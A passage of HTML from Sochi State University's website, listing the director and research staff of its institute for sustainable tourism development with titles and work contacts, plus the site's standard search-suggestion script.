                                                <li><a href="/students/yuridicheskaya-klinika.php">Юридическая клиника</a></li>
                                                <li><a href="/students/tsentr-zdorovya.php">Центр здоровья</a></li>
                                                <li><a href="/students/praktiki-i-stazhirovki.php">Практики и стажировки</a></li>
                                                <li><a href="/students/luchshie-studenty-dostizheniya.php">Лучшие студенты / достижения</a></li>
                                                <li><a href="/students/telefony-strukturnykh-podrazdeleniy.php">Организация обучения</a></li>
                                                <li><a href="/students/studencheskiy-sport.php">Студенческий спорт</a></li>
                                                <li><a href="/students/shtab-studencheskikh-otryadov-sgu-rso.php">Штаб студенческих отрядов СГУ (РСО)</a></li>
                                                <li><a href="/students/podderzhka-molodykh-semey-i-studentov-imeyushchikh-detey.php">Поддержка молодых семей и студентов, имеющих детей</a></li>
                                                <li><a href="/students/perechen-mer-podderzhki-uchastnikam-svo-i-ikh-detyam.php">ПЕРЕЧЕНЬ МЕР ПОДДЕРЖКИ УЧАСТНИКАМ СВО И ИХ ДЕТЯМ</a></li>
                                                <li><a href="/students/akademicheskiy-otpusk.php">Академический отпуск</a></li>
                                        </ul></div></div></div></div></li>
                                            <li class="parent">
                    <a tabindex="1" href="/employees/">Сотрудникам</a>
                    <div class="second-level container">
                        <div class="content">
                            <!--<div class="col col-mb-12">-->
							<div style="display: flex; flex-wrap: no-wrap;">
                                <div class="content">
                                    <ul class="clearfix">
                                                            <li><a href="/employees/documents/index.php">Документы</a></li>
                                                <li><a href="/employees/konkursy.php">Конкурсы</a></li>
                                                <li><a href="/employees/vybory.php">Выборы</a></li>
                                                <li><a href="https://izd.sutr.ru/">Редакционно-издательский центр</a></li>
                                                <li><a href="/employees/nauchnye-dostizheniya-patenty.php">Научные достижения / патенты</a></li>
                                                <li><a href="/employees/elektronnye-obrazovatelnye-resursy.php">Электронные образовательные ресурсы</a></li>
                                                <li><a href="/employees/pozdravleniya.php">Поздравления</a></li>
                                                <li><a href="/employees/korporativnaya-pochta.php">Корпоративная почта</a></li>
                                                <li><a href="/employees/onlayn-translyatsii.php">Онлайн трансляции</a></li>
                                                <li><a href="/employees/otdel-po-svyazyam-so-smi.php">Пресс-служба СГУ</a></li>
                                                <li><a href="/employees/inye-formy.php">Иные формы</a></li>
                                                <li><a href="/employees/vakansii.php">Вакансии</a></li>
                                        </ul></div></div></div></div></li>
                                            <li class="parent">
                    <a tabindex="1" href="/contacts/">Контакты</a>
                    <div class="second-level container">
                        <div class="content">
                            <!--<div class="col col-mb-12">-->
							<div style="display: flex; flex-wrap: no-wrap;">
                                <div class="content">
                                    <ul class="clearfix">
                                                            <li><a href="/contacts/">Контакты</a></li>
                                                <li><a href="/contacts/obrashcheniya-grazhdan.php">Обращения граждан</a></li>
                                </ul></div></div></div></div></li>
        </ul>
                    </div>
                    	<div class="search-block fl-r">
		<div class="search-button" tabindex="1"><i class="icon icon-search"></i></div>
		<div class="container container-search">
			<div class="content">
				<div class="col col-mb-12" id="searchTitle">
					<form action="/search/index.php">
						<div class="search-form-block">
							<i class="icon icon-search-white"></i>
							<div class="search-close-button" tabindex="1"><i class="icon icon-close"></i></div>
							<div class="ov-h">
								<input id="title-search-input" class="search-input" type="text" name="q" autocomplete="off">
							</div>
						</div>
					</form>
					<div class="search-suggestions">
					</div>
				</div> <!-- .col col-mb-12 -->
			</div> <!-- .content -->
		</div> <!-- .container container-search -->
	</div>
<script>

function JCTitleSearchModern(arParams)
{
	var _this = this;

	this.arParams = {
		'AJAX_PAGE': arParams.AJAX_PAGE,
		'CONTAINER_ID': arParams.CONTAINER_ID,
		'INPUT_ID': arParams.INPUT_ID,
		'MIN_QUERY_LEN': parseInt(arParams.MIN_QUERY_LEN)
	};
	if(arParams.WAIT_IMAGE)
		this.arParams.WAIT_IMAGE = arParams.WAIT_IMAGE;
	if(arParams.MIN_QUERY_LEN <= 0)
		arParams.MIN_QUERY_LEN = 1;

	this.cache = [];
	this.cache_key = null;

	this.startText = '';
	this.currentRow = -1;
	this.RESULT = null;
	this.CONTAINER = null;
	this.INPUT = null;
	this.WAIT = null;

	this.ShowResult = function(result)
	{
		var suggestions = document.getElementsByClassName('search-suggestions');
		suggestions[0].innerHTML = result;
	}

	this.onKeyPress = function(keyCode)
	{
		var tbl = BX.findChild(_this.RESULT, {'tag':'div','class':'search-result'}, true);
		if(!tbl)
			return false;

		var cnt = tbl.rows.length;

		switch (keyCode)
		{
			case 27: // escape key - close search div
				_this.RESULT.style.display = 'none';
				_this.currentRow = -1;
				_this.UnSelectAll();
				return true;

			case 40: // down key - navigate down on search results
				if(_this.RESULT.style.display == 'none')
					_this.RESULT.style.display = 'block';

				var first = -1;
				for(var i = 0; i < cnt; i++)
				{
					if(!BX.findChild(tbl.rows[i], {'class':'title-search-separator'}, true))
					{
						if(first == -1)
							first = i;

						if(_this.currentRow < i)
						{
							_this.currentRow = i;
							break;
						}
						else if(tbl.rows[i].className == 'title-search-selected')
						{
							tbl.rows[i].className = '';
						}
					}
				}

				if(i == cnt && _this.currentRow != i)
					_this.currentRow = first;

				tbl.rows[_this.currentRow].className = 'title-search-selected';
				return true;

			case 38: // up key - navigate up on search results
				if(_this.RESULT.style.display == 'none')
					_this.RESULT.style.display = 'block';

				var last = -1;
				for(var i = cnt-1; i >= 0; i--)
				{
					if(!BX.findChild(tbl.rows[i], {'class':'title-search-separator'}, true))
					{
						if(last == -1)
							last = i;

						if(_this.currentRow > i)
						{
							_this.currentRow = i;
							break;
						}
						else if(tbl.rows[i].className == 'title-search-selected')
						{
							tbl.rows[i].className = '';
						}
					}
				}

				if(i < 0 && _this.currentRow != i)
					_this.currentRow = last;

				tbl.rows[_this.currentRow].className = 'title-search-selected';
				return true;

			case 13: // enter key - choose current search result
				if(_this.RESULT.style.display == 'block')
				{
					for(var i = 0; i < cnt; i++)
					{
						if(_this.currentRow == i)
						{
							if(!BX.findChild(tbl.rows[i], {'class':'title-search-separator'}, true))
							{
								var a = BX.findChild(tbl.rows[i], {'tag':'a'}, true);
								if(a)
								{
									window.location = a.href;
									return true;
								}
							}
						}
					}
				}
				return false;
		}

		return false;
	}

	this.onTimeout = function()
	{
		_this.onChange(function(){
			setTimeout(_this.onTimeout, 500);
		});
	}

	this.onChange = function(callback)
	{
		if(_this.INPUT.value != _this.oldValue && _this.INPUT.value != _this.startText)
		{
			_this.oldValue = _this.INPUT.value;
			if(_this.INPUT.value.length >= _this.arParams.MIN_QUERY_LEN)
			{
				_this.cache_key = _this.arParams.INPUT_ID + '|' + _this.INPUT.value;
				if(_this.cache[_this.cache_key] == null)
				{
					if(_this.WAIT)
					{
						var pos = BX.pos(_this.INPUT);
						var height = (pos.bottom - pos.top)-2;
						_this.WAIT.style.top = (pos.top+1) + 'px';
						_this.WAIT.style.height = height + 'px';
						_this.WAIT.style.width = height + 'px';
						_this.WAIT.style.left = (pos.right - height + 2) + 'px';
						_this.WAIT.style.display = 'block';
					}

					BX.ajax.post(
						_this.arParams.AJAX_PAGE,
						{
							'ajax_call':'y',
							'INPUT_ID':_this.arParams.INPUT_ID,
							'q':_this.INPUT.value,
							'l':_this.arParams.MIN_QUERY_LEN
						},
						function(result)
						{
							_this.cache[_this.cache_key] = result;
							_this.ShowResult(result);
							_this.currentRow = -1;
							_this.EnableMouseEvents();
							if(_this.WAIT)
								_this.WAIT.style.display = 'none';
							if (!!callback)
								callback();
						}
					);
					return;
				}
				else
				{
					_this.ShowResult(_this.cache[_this.cache_key]);
					_this.currentRow = -1;
					_this.EnableMouseEvents();
				}
			}
			else
			{
				_this.RESULT.style.display = 'none';
				_this.currentRow = -1;
				_this.UnSelectAll();
			}
		}
		if (!!callback)
			callback();
	}

	this.UnSelectAll = function()
	{
		var tbl = BX.findChild(_this.RESULT, {'tag':'div','class':'search-result'}, true);
		if(tbl)
		{
			var cnt = tbl.rows.length;
			for(var i = 0; i < cnt; i++)
				tbl.rows[i].className = '';
		}
	}

	this.EnableMouseEvents = function()
	{
		var tbl = BX.findChild(_this.RESULT, {'tag':'div','class':'search-result'}, true);
		if(tbl)
		{
			var cnt = tbl.rows.length;
			for(var i = 0; i < cnt; i++)
				if(!BX.findChild(tbl.rows[i], {'class':'title-search-separator'}, true))
				{
					tbl.rows[i].id = 'row_' + i;
					tbl.rows[i].onmouseover = function (e) {
						if(_this.currentRow != this.id.substr(4))
						{
							_this.UnSelectAll();
							this.className = 'title-search-selected';
							_this.currentRow = this.id.substr(4);
						}
					};
					tbl.rows[i].onmouseout = function (e) {
						this.className = '';
						_this.currentRow = -1;
					};
				}
		}
	}

	this.onFocusLost = function(hide)
	{
		setTimeout(function(){_this.RESULT.style.display = 'none';}, 250);
	}

	this.onFocusGain = function()
	{
		if(_this.RESULT.innerHTML.length)
			_this.ShowResult();
	}

	this.onKeyDown = function(e)
	{
		if(!e)
			e = window.event;

		if (_this.RESULT.style.display == 'block')
		{
			if(_this.onKeyPress(e.keyCode))
				return BX.PreventDefault(e);
		}
	}

	this.Init = function()
	{
		this.CONTAINER = document.getElementById(this.arParams.CONTAINER_ID);
		this.RESULT = document.body.appendChild(document.createElement("DIV"));
		this.RESULT.className = 'search-suggestions';
		this.INPUT = document.getElementById(this.arParams.INPUT_ID);
		this.startText = this.oldValue = this.INPUT.value;
		BX.bind(this.INPUT, 'focus', function() {_this.onFocusGain()});
		BX.bind(this.INPUT, 'blur', function() {_this.onFocusLost()});

		if(BX.browser.IsSafari() || BX.browser.IsIE())
			this.INPUT.onkeydown = this.onKeyDown;
		else
			this.INPUT.onkeypress = this.onKeyDown;

		if(this.arParams.WAIT_IMAGE)
		{
			this.WAIT = document.body.appendChild(document.createElement("DIV"));
			this.WAIT.style.backgroundImage = "url('" + this.arParams.WAIT_IMAGE + "')";
			if(!BX.browser.IsIE())
				this.WAIT.style.backgroundRepeat = 'none';
			this.WAIT.style.display = 'none';
			this.WAIT.style.position = 'absolute';
			this.WAIT.style.zIndex = '1100';
		}

		BX.bind(this.INPUT, 'bxchange', function() {_this.onChange()});
	}

	BX.ready(function (){_this.Init(arParams)});
}

	BX.ready(function(){
		new JCTitleSearchModern({
			'AJAX_PAGE' : '/about_the_university/nauchno-issledovatelskiy-institut-ekonomiki-i-upravleniya-ustoychivym-razvitiem-turizma-nii-ustoychi1/sostav-nii-ustoychivogo-razvitiya-turizma.php',
			'CONTAINER_ID': 'searchTitle',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
                </div>
            </div>
        </div>
    </header>

<!---->


	<div class="container container-main" style="margin-top: 10px;">

        <div class="content">
            <div class="main-nav-left col col-mb-12 col-4 col-dt-3">
                    <div class="white-box col-margin-bottom clearfix">
    <div class="sidebar-nav">
    <ul>
                <li class="current"><a href="/about_the_university/nauchno-issledovatelskiy-institut-ekonomiki-i-upravleniya-ustoychivym-razvitiem-turizma-nii-ustoychi1">о НИИ устойчивого развития туризма</a></li>
                        <li class="current"><a href="/about_the_university/nauchno-issledovatelskiy-institut-ekonomiki-i-upravleniya-ustoychivym-razvitiem-turizma-nii-ustoychi1/sostav-nii-ustoychivogo-razvitiya-turizma.php">Состав НИИ устойчивого развития туризма</a></li>
                        <li><a href="/about_the_university/nauchno-issledovatelskiy-institut-ekonomiki-i-upravleniya-ustoychivym-razvitiem-turizma-nii-ustoychi1/novosti-nii.php">Новости НИИ</a></li>
                        <li class="parent "><a href="/about_the_university/nauchno-issledovatelskiy-institut-ekonomiki-i-upravleniya-ustoychivym-razvitiem-turizma-nii-ustoychi1/novosti-nii/">Проекты НИИ</a><ul>
                        <li><a href="/about_the_university/nauchno-issledovatelskiy-institut-ekonomiki-i-upravleniya-ustoychivym-razvitiem-turizma-nii-ustoychi1/proekty-niir.php">Проекты НИИ</a></li>
                        <li><a href="/about_the_university/nauchno-issledovatelskiy-institut-ekonomiki-i-upravleniya-ustoychivym-razvitiem-turizma-nii-ustoychi1/razrabotka-kontseptsii-novoy-strategii-razvitiya-turizma-v-rossii.php">Концепция стратегии развития туризма</a></li>
                        <li><a href="/about_the_university/nauchno-issledovatelskiy-institut-ekonomiki-i-upravleniya-ustoychivym-razvitiem-turizma-nii-ustoychi1/razrabotka-metodicheskikh-rekomendatsiy-po-vnedreniyu-mekhanizmov-i-printsipov-ustoychivogo-razvitiya.php">Методические рекомендации по устойчивому туризму</a></li>
                        <li><a href="/about_the_university/nauchno-issledovatelskiy-institut-ekonomiki-i-upravleniya-ustoychivym-razvitiem-turizma-nii-ustoychi1/podgotovka-k-izdaniyu-vuzovskogo-uchebnika-upravlenie-ustoychivym-razvitiem-turizma.php">Вузовский учебник по устойчивому туризму</a></li>
                        <li><a href="/about_the_university/nauchno-issledovatelskiy-institut-ekonomiki-i-upravleniya-ustoychivym-razvitiem-turizma-nii-ustoychi1/razrabotka-programmy-dpo-dlya-regionov-i-predpriyatiy-turindustrii-.php">Программа ДПО "Устойчивое развитие туризма в регионах России"</a></li>
            </ul></li>            <li><a href="/about_the_university/nauchno-issledovatelskiy-institut-ekonomiki-i-upravleniya-ustoychivym-razvitiem-turizma-nii-ustoychi1/smi-o-nii-ustoychivogo-razvitiya-turizma.php">СМИ о НИИ устойчивого развития туризма</a></li>
                        <li><a href="/about_the_university/nauchno-issledovatelskiy-institut-ekonomiki-i-upravleniya-ustoychivym-razvitiem-turizma-nii-ustoychi1/prakticheskie-keysy-ustoychivogo-turizma.php">Практические кейсы устойчивого туризма</a></li>
                </ul>
    </div>
    </div>
    <!--                <div class="white-box col-margin-bottom p20 clearfix">
                    

<div class="sidebar-info-block">
    <i class="icon icon-big-phone"></i>
    <div class="ov-h">
                        <p class="sidebar-info-text">+7(862) 264-85-03                    <br><span class="text-light">Сочи</span>                </p>
                    </div>
</div>

<p class="ta-center">
    <a href="/contacts/">Показать на карте<i class="icon icon-arrow-right ml10"></i></a>
</p>
                </div>-->

            </div>
			
            <div class="col col-mb-12 col-8 col-dt-9">
                <div class="breadcrumb"><ul><li><a href="/" title="Сочинский государственный университет">Сочинский государственный университет</a></li><li><span class="crumb_marker">&rsaquo;</span></li><li><a href="/about_the_university/" title="О ВУЗе">О ВУЗе</a></li><li><span class="crumb_marker">&rsaquo;</span></li><li><span>Научно-исследовательский институт «Экономики и управления устойчивым развитием туризма» (НИИ устойчивого развития туризма)</span></li></ul></div>                                <div class="div-main-content white-box col-margin-bottom padding-box ">
                                        <h1>Состав НИИ устойчивого развития туризма</h1>
                                         
<p class="MsoNormal"><b><span style="font-size: 14pt; line-height: 107%; font-family: &quot;Times New Roman&quot;, serif;"> </span></b></p>
 
<table border="1" cellspacing="0" cellpadding="0" width="0" style="width: 588.3pt; margin-left: -0.25pt; border-collapse: collapse; border: 2px solid white;" align="center" height="0"> 
  <tbody> 
    <tr> <td width="284" valign="top" style="width: 212.65pt; border: 1pt solid windowtext; padding: 0cm 5.4pt;"> 
        <p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: normal;"><b><span style="font-size: 14pt; font-family: &quot;Times New Roman&quot;, serif;">  </span></b><img src="/students/library/images/Константиниди Х.А. (стоя).jpg" border="0" width="255" height="383"  /></p>
       </td> <td width="501" valign="top" style="width: 375.65pt; border-image: initial; padding: 0cm 5.4pt; border-width: 1pt 1pt 1pt medium; border-style: solid solid solid none; border-color: windowtext windowtext windowtext currentcolor;"> 
        <p class="MsoNormal" align="center" style="margin-bottom: 0.0001pt; text-align: center; line-height: normal;"><b>Константиниди Христофор Александрович</b> </p>
       
        <p class="MsoNormal" align="center" style="margin-bottom: 0.0001pt; text-align: center; line-height: normal;"><span style="font-family: &quot;times new roman&quot;; font-size: 12pt;">д.э.н., Директор НИИ Экономики и управления устойчивым развитием туризма Сочинского государственного университета, Председатель Экспертного совета Комитета Государственной Думы по туризму, Советник министра экономического развития РФ, эксперт РАН.</span></p>
       
        <p class="MsoNormal" align="center" style="margin-bottom: 0.0001pt; text-align: center; line-height: normal;">niitourism@sutr.ru</p>
       </td> </tr>
   </tbody>
 </table>
 
<table border="1" cellspacing="0" cellpadding="0" width="0" style="width: 588.3pt; margin-left: -0.25pt; border-collapse: collapse; border: 2px solid white;" align="center" height="0"> </table>
 
<br />
 
<table border="1" cellspacing="0" cellpadding="0" width="0" style="width: 581.2pt; margin-left: -0.25pt; border-collapse: collapse; border: 2px solid white;"> 
  <tbody> 
    <tr> <td width="284" valign="top" style="width: 212.65pt; border: 1pt solid windowtext; padding: 0cm 5.4pt;"> 
        <p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: normal;"> 
          <br />
         </p>
       </td> <td width="491" valign="top" style="width: 13cm; border-image: initial; padding: 0cm 5.4pt; border-width: 1pt 1pt 1pt medium; border-style: solid solid solid none; border-color: windowtext windowtext windowtext currentcolor;"> 
        <p class="MsoNormal" align="center" style="margin-bottom: 0.0001pt; text-align: center; line-height: normal;"><b><font size="5">Научный коллектив НИИ:</font></b><span style="font-family: &quot;Times New Roman&quot;, serif; font-size: 14pt;"> </span></p>
       </td> </tr>
   
    <tr> <td width="284" valign="top" style="width: 212.65pt; border-image: initial; padding: 0cm 5.4pt; border-width: medium 1pt 1pt; border-style: none solid solid; border-color: currentcolor windowtext windowtext;"> 
        <p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: normal;"><b><span style="font-size: 14pt; font-family: &quot;Times New Roman&quot;, serif;"> </span></b><img src="/upload/medialibrary/f1a/grev634tg1p354csw4uyzg5kgl75k5ot/IMG_1283_1.JPG" border="0" width="255" height="326"  /></p>
       </td> <td width="491" valign="top" style="width: 13cm; padding: 0cm 5.4pt; border-image: initial; border-width: medium 1pt 1pt medium; border-style: none solid solid none; border-color: currentcolor windowtext windowtext currentcolor;"> 
        <p class="MsoNormal" align="center" style="margin-bottom: 0.0001pt; text-align: center; line-height: normal;"><b>Ердакова Виктория Павловна</b>, <o:p></o:p></p>
       
        <p class="MsoNormal" align="center" style="margin-bottom: 0.0001pt; text-align: center; line-height: normal;"> 
          <br />
         </p>
       
        <p align="center" style="margin: 0cm 0cm 0.0001pt; text-align: center; background: white;">и.о. проректора 
          <br />
         </p>
       
        <p align="center" style="margin: 0cm 0cm 0.0001pt; text-align: center; background: white;">ФГБОУ ВО «Сочинский государственный университет»,<o:p></o:p></p>
       
        <p align="center" style="margin: 0cm 0cm 0.0001pt; text-align: center; background: white;">доктор технических наук, профессор<o:p></o:p></p>
       
        <p align="center" style="margin: 0cm 0cm 0.0001pt; text-align: center; background: white;"><span style="background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">тел.: +7 (862) 264-85-75<o:p></o:p></span></p>
       
        <p align="center" style="margin: 0cm 0cm 0.0001pt; text-align: center; background: white;"><span lang="EN-US" style="background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">victoria</span><span style="background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">.</span><span lang="EN-US" style="background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">erdakova</span><span style="background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">@</span><span lang="EN-US" style="background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">yandex</span><span style="background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">.</span><span lang="EN-US" style="background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">ru</span><span style="font-size: 14pt;"><o:p></o:p></span></p>
       </td> </tr>
   
    <tr> <td width="284" valign="top" style="width: 212.65pt; border-image: initial; padding: 0cm 5.4pt; border-width: medium 1pt 1pt; border-style: none solid solid; border-color: currentcolor windowtext windowtext;"> 
        <p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: normal;"><b><span style="font-size: 14pt; font-family: &quot;Times New Roman&quot;, serif;"> </span></b><img src=" /upload/iblock/b47/Serdyukova.jpg" border="0" width="255" height="255"  /></p>
       </td> <td width="491" valign="top" style="width: 13cm; padding: 0cm 5.4pt; border-image: initial; border-width: medium 1pt 1pt medium; border-style: none solid solid none; border-color: currentcolor windowtext windowtext currentcolor;"> 
        <p class="MsoNormal" align="center" style="margin-bottom: 0.0001pt; text-align: center; line-height: normal;"><b><span style="font-family: &quot;Times New Roman&quot;, serif;">Сердюкова Надежда Константиновна</span></b><span style="font-family: &quot;Times New Roman&quot;, serif;">,<o:p></o:p></span></p>
       
        <p class="MsoNormal" align="center" style="margin-bottom: 0.0001pt; text-align: center; line-height: normal;"><span style="font-family: &quot;Times New Roman&quot;, serif; background: white;"> заведующая кафедрой гостиничного и ресторанного бизнеса ФГБОУ ВО «Сочинский государственный университет», <o:p></o:p></span></p>
       
        <p class="MsoNormal" align="center" style="margin-bottom: 0.0001pt; text-align: center; line-height: normal;"><span style="font-family: &quot;Times New Roman&quot;, serif; background: white;">кандидат экономических наук, доцент<o:p></o:p></span></p>
       
        <p class="MsoNormal" align="center" style="margin-bottom: 0.0001pt; text-align: center; line-height: normal; background: white;"><span style="font-family: &quot;Times New Roman&quot;, serif;">+7 (862) 268-11-05<o:p></o:p></span></p>
       
        <p class="MsoNormal" align="center" style="margin-bottom: 0.0001pt; text-align: center; line-height: normal; background: white;"><span style="font-family: &quot;Times New Roman&quot;, serif;">nserdyukova@sutr.ru<span style="font-size: 14pt;"><o:p></o:p></span></span></p>
       </td> </tr>
   
    <tr> <td width="284" valign="top" style="width: 212.65pt; border-image: initial; padding: 0cm 5.4pt; border-width: medium 1pt 1pt; border-style: none solid solid; border-color: currentcolor windowtext windowtext;"> 
        <p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: normal;"><b><span style="font-size: 14pt; font-family: &quot;Times New Roman&quot;, serif;"> </span></b><img src="/upload/iblock/aaa/Bryukhanova.jpg" border="0" width="255" height="255"  /></p>
       </td> <td width="491" valign="top" style="width: 13cm; padding: 0cm 5.4pt; border-image: initial; border-width: medium 1pt 1pt medium; border-style: none solid solid none; border-color: currentcolor windowtext windowtext currentcolor;"> 
        <p class="MsoNormal" align="center" style="margin-bottom: 0.0001pt; text-align: center; line-height: normal;"><b><span style="font-family: &quot;Times New Roman&quot;, serif;">Брюханова Галина Дмитриевна</span></b><span style="font-family: &quot;Times New Roman&quot;, serif;">,<o:p></o:p></span></p>
       
        <p class="MsoNormal" align="center" style="margin-bottom: 0.0001pt; text-align: center; line-height: normal;"><span style="font-family: &quot;Times New Roman&quot;, serif; background: white;">заведующая кафедрой </span><span style="font-family: &quot;Times New Roman&quot;, serif;">управления и технологий в туризме и рекреации<b> </b></span></p>
       
        <p class="MsoNormal" align="center" style="margin-bottom: 0.0001pt; text-align: center; line-height: normal;"><span style="font-family: &quot;Times New Roman&quot;, serif; background: white;">ФГБОУ ВО «Сочинский государственный университет»,<o:p></o:p></span></p>
       
        <p class="MsoNormal" align="center" style="margin-bottom: 0.0001pt; text-align: center; line-height: normal;"><span style="font-family: &quot;Times New Roman&quot;, serif; background: white;">доктор медицинских наук, профессор<o:p></o:p></span></p>
       
        <p class="MsoNormal" align="center" style="margin-bottom: 0.0001pt; text-align: center; line-height: normal; background: white;"><span style="font-family: &quot;Times New Roman&quot;, serif;">+7 (862) 268-10-79<o:p></o:p></span></p>
       
        <p class="MsoNormal" align="center" style="margin-bottom: 0.0001pt; text-align: center; line-height: normal; background: white;"><span style="font-family: &quot;Times New Roman&quot;, serif;">kafedraturizma@rambler.ru</span><span style="font-size: 14pt; font-family: &quot;Times New Roman&quot;, serif;"><o:p></o:p></span></p>
       </td> </tr>
   
    <tr> <td width="284" valign="top" style="width: 212.65pt; border-image: initial; padding: 0cm 5.4pt; border-width: medium 1pt 1pt; border-style: none solid solid; border-color: currentcolor windowtext windowtext;"> 
        <p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: normal;"><b><span style="font-size: 14pt; font-family: &quot;Times New Roman&quot;, serif;"> </span></b><img src="/upload/iblock/a9b/Borisova.jpg" border="0" width="255" height="255"  /></p>
       </td> <td width="491" valign="top" style="width: 13cm; padding: 0cm 5.4pt; border-image: initial; border-width: medium 1pt 1pt medium; border-style: none solid solid none; border-color: currentcolor windowtext windowtext currentcolor;"> 
        <p class="MsoNormal" align="center" style="margin-bottom: 0.0001pt; text-align: center; line-height: normal;"><b><span style="font-family: &quot;Times New Roman&quot;, serif;">Борисова Татьяна Геннадьевна</span></b><span style="font-family: &quot;Times New Roman&quot;, serif;">,<o:p></o:p></span></p>
       
        <p class="MsoNormal" align="center" style="margin-bottom: 0.0001pt; text-align: center; line-height: normal;"><span style="font-family: &quot;Times New Roman&quot;, serif; background: white;">заведующая кафедрой </span><span style="font-family: &quot;Times New Roman&quot;, serif;">инновационных технологий в экономике и управлении </span></p>
       
        <p class="MsoNormal" align="center" style="margin-bottom: 0.0001pt; text-align: center; line-height: normal;"><span style="font-family: &quot;Times New Roman&quot;, serif;"><span style="background: white;">ФГБОУ ВО «Сочинский государственный университет»,<o:p></o:p></span></span></p>
       
        <p class="MsoNormal" align="center" style="margin-bottom: 0.0001pt; text-align: center; line-height: normal; background: white;"><span style="font-family: &quot;Times New Roman&quot;, serif;">кандидат экономических наук, доцент<o:p></o:p></span></p>
       
        <p class="MsoNormal" align="center" style="margin-bottom: 0.0001pt; text-align: center; line-height: normal; background: white;"><span style="font-family: &quot;Times New Roman&quot;, serif;">+7 (862) 268-25-79<o:p></o:p></span></p>
       
        <p class="MsoNormal" align="center" style="margin-bottom: 0.0001pt; text-align: center; line-height: normal; background: white;"><span style="font-family: &quot;Times New Roman&quot;, serif;">kaf.aubu@gmail.com</span><span style="font-size: 14pt; font-family: &quot;Times New Roman&quot;, serif;"><o:p></o:p></span></p>
       </td> </tr>
   
    <tr> <td width="284" valign="top" style="width: 212.65pt; border-image: initial; padding: 0cm 5.4pt; border-width: medium 1pt 1pt; border-style: none solid solid; border-color: currentcolor windowtext windowtext;"> 
        <p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: normal;"><b><span style="font-size: 14pt; font-family: &quot;Times New Roman&quot;, serif;"> </span></b><img src="/students/library/images/4ffee3ad-bedf-4381-8ee2-7c0d433a4014.jpg" border="0" width="253" height="283"  /></p>
       </td> <td width="491" valign="top" style="width: 13cm; padding: 0cm 5.4pt; border-image: initial; border-width: medium 1pt 1pt medium; border-style: none solid solid none; border-color: currentcolor windowtext windowtext currentcolor;"> 
        <p class="MsoNormal" align="center" style="margin-bottom: 0.0001pt; text-align: center; line-height: normal;"><b><span style="font-family: &quot;Times New Roman&quot;, serif;">Сыркова Ирина Сергеевна</span></b><span style="font-family: &quot;Times New Roman&quot;, serif;">, <b><o:p></o:p></b></span></p>
       
        <p class="MsoNormal" align="center" style="margin-bottom: 0.0001pt; text-align: center; line-height: normal;"><span style="font-family: &quot;Times New Roman&quot;, serif;">доцент </span><span style="font-family: &quot;Times New Roman&quot;, serif; background: white;">кафедры </span><span style="font-family: &quot;Times New Roman&quot;, serif;">управления и технологий в туризме и рекреации<b> </b></span><span style="font-family: &quot;Times New Roman&quot;, serif; background: white;">ФГБОУ ВО «Сочинский государственный университет»,<o:p></o:p></span></p>
       
        <p class="MsoNormal" align="center" style="margin-bottom: 0.0001pt; text-align: center; line-height: normal;"><span style="font-family: &quot;Times New Roman&quot;, serif; background: white;">кандидат экономических наук, доцент<o:p></o:p></span></p>
       
        <p class="MsoNormal" align="center" style="margin-bottom: 0.0001pt; text-align: center; line-height: normal; background: white;"><span style="font-family: &quot;Times New Roman&quot;, serif;">+7 (862) 268-10-79<o:p></o:p></span></p>
       
        <p class="MsoNormal" align="center" style="margin-bottom: 0.0001pt; text-align: center; line-height: normal;">kafedrautts@gmail.com</p>
       </td> </tr>
   
    <tr> <td width="284" valign="top" style="width: 212.65pt; border-image: initial; padding: 0cm 5.4pt; border-width: medium 1pt 1pt; border-style: none solid solid; border-color: currentcolor windowtext windowtext;"> 
        <p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: normal;"><b><span style="font-size: 14pt; font-family: &quot;Times New Roman&quot;, serif;"> </span></b><img src="/upload/iblock/5a5/Balabanova.jpg" border="0" width="255" height="255"  /></p>
       </td> <td width="491" valign="top" style="width: 13cm; padding: 0cm 5.4pt; border-image: initial; border-width: medium 1pt 1pt medium; border-style: none solid solid none; border-color: currentcolor windowtext windowtext currentcolor;"> 
        <p class="MsoNormal" align="center" style="margin-bottom: 0.0001pt; text-align: center; line-height: normal;"><b><span style="font-family: &quot;Times New Roman&quot;, serif;">Балабанова Анна Олеговна</span></b><span style="font-family: &quot;Times New Roman&quot;, serif;">,<o:p></o:p></span></p>
       
        <p class="MsoNormal" align="center" style="margin-bottom: 0.0001pt; text-align: center; line-height: normal;"><span style="font-family: &quot;Times New Roman&quot;, serif;">ст.преподаватель </span><span style="font-family: &quot;Times New Roman&quot;, serif; background: white;">кафедры </span><span style="font-family: &quot;Times New Roman&quot;, serif;">инновационных технологий в экономике и управлении </span></p>
       
        <p class="MsoNormal" align="center" style="margin-bottom: 0.0001pt; text-align: center; line-height: normal;"><span style="font-family: &quot;Times New Roman&quot;, serif;"><span style="background: white;">ФГБОУ ВО «Сочинский государственный университет»,</span><o:p></o:p></span></p>
       
        <p class="MsoNormal" align="center" style="margin-bottom: 0.0001pt; text-align: center; line-height: normal; background: white;"><span style="font-family: &quot;Times New Roman&quot;, serif;">+7 (862) 268-25-79<o:p></o:p></span></p>
       
